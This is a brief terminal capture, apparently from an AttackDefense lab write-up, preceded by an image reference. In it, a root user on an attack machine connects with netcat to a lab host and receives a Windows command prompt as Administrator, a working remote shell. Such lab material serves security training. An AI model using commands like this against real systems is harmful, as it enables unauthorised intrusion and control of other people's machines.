 ┌──(root㉿attackdefense)-[~]
└─# nc -nv 10.3.30.6 1234
(UNKNOWN) [10.3.30.6] 1234 (?) open
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>